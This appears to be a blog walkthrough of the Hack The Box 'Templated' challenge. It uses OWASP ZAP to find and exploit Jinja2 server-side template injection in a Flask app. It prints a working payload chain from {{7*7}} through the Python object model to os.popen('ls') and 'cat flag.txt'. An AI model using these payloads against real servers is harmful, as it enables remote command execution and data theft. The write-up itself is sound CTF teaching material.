HTB Web Challenge walkthrough with OWASP ZAP: Templated
So I decided to take the Hack The Box(HTB) Web Challenges with OWASP ZAP. This blog is a walkthrough of the “Templated” web challenge in HTB, shout out to clubby789 for creating this challenge.
What is ZAP?
Zed Attack Proxy (ZAP) is the world’s most popular open source web application scanner. ZAP is free to use and tons of different add-ons are available to extend its functionality. Even though ZAP is officially called a “web application scanner”, we, the contributors and the core team of ZAP, sometimes unofficialy call it an “Integrated Hacking Environment (IHE)”.
You can install ZAP from here. Or you can also install a “dev” build by following the instrcutions here. I would recommend you to install the “dev” build as it has the latest unreleased features :P.
Recon process
After installaing ZAP, head to the manual explore option in the quick start panel in ZAP’s workspace window (More about ZAP’s GUI here). I’m enabling HUD, but you can skip that option if you want to. Copy the docker instance’s socket address and paste it in the “URL to explore” field. Then click on “Launch browser” button. This will open up a new tab in your browser. You can use this tab to explore the target. I’m using Firefox for this walkthrough.

After launching the browser we get th following screen:

“Powered by Flask/Jinja2”… Huh!… So, initially, the site has nothing much to show apart from this “statement”. Since the challenge name is “Templated” and it’s an EASY challenge, it’s template injection for sure :P. Let’s discover more about the site.
In the response I find this Server: Werkzeug/1.0.1 Python/3.9.0. Flask is a python web framework and Werkzueg (I have no idea how to pronounce this) is a Web Server Gateway Interface (WSGI) library. WSGI is a specification that describes how a web server communicates with web applications, and how web applications can be chained together to process one request (More about WSGI here). Now Werkzeug has a debug console, which can be accessed at /console. However this has a debugger pin by default.
On visiting https:///console I find this:

So there is no debug console, ie, debugger is not enabled, but, the ‘console’ was reflected. Just to be sure that it’s templated, I tried a new random endpoint /test and it was reflected too. So, it’s templated for sure :P.
A short background on SSTI
SSTI or Server Side Template Injection is a technique in which attacker injects malicious code into a server using the native template syntax. Read more:
SSTI with Jinja2
Werkzeug uses jinja2 templates and flask uses werkzeug. So I did what everyone does, I googled for “flask jinja2 ssti”. Found this wonderful blog from Timothy Tomes.
So I tried the following the browser address bar https://<socket_addr>/console{{7*7}} and returned console49 could not be found. Great!
Time to sniff out secrets and possibly find out the flag. Tried https://<socket_addr>/console{{config}} and got this:

Welp!! … found everything other than the flag.
Let’s try out something more with the config object using ZAP’s Request Editor. This can be done easily by right clicking on the request in ZAP’s workspace and selecting “Open/Resend with Request Editor”. I tried modifying the URL in request header, appending the following template to try and get an injection:
{{config.from_object("os")}}
but returned it None :). SWEET! :)
We can get to the os library using something/concept called Method Resolution Order (MRO). (More about MRO here). Now let’s discover the MRO of the config object. I tried:
{{config.__class__.mro()}}
hit send and got this:

The encoded output can be a pain in the eyes so you can select the response body, right click in the reposne body and click on the “Encode/Decode/Hash” option. In Decode panel under “HTML Decode” you can see the famailar python3 output.

From this we can see conclude that we cannot access the os module from here as there is no reference to __globals__ :) . Without the __globals__ reference we cannot access __builtins__ and without __builtins__ we cannot access the os module. :)
So time to try something else. Let’s try and see if the site has been configured/ written like the flask bolier plates using an app object. I tried {{app.__class__.mro()}} and got a 500 error. :/
Let’s try this now
{{app.__class__.__init__.__globals__}}
It works! We are in business!! :D

We can now use __builtins__ to access the os module. Let’s try
{{app.__class__.__init__.__globals__.__builtins__}}
and gotcha:

Now let’s import the os module and get the user ids. I tried
{{app.__class__.__init__.__globals__.__builtins__.__import__("os").getuid()}}
and :)

Time to get the flag
Well we are “in”. So now time to discover the server. I tried
{{app.__class__.__init__.__globals__.__builtins__.__import__("os").popen("ls").read()}}
and got this:

So we have a flag.txt file. Let’s try to read it. I tried
{{app.__class__.__init__.__globals__.__builtins__.__import__("os").popen("cat flag.txt").read()}}
and got this:

There is our 31337 string. :)
Conclusion
This was a fun challenge. SSTI’s like these can be stopped if the input is sanitized and validated properly. That being said it was a very beginner friendly challenge. I hope you enjoyed reading this writeup/blog. :)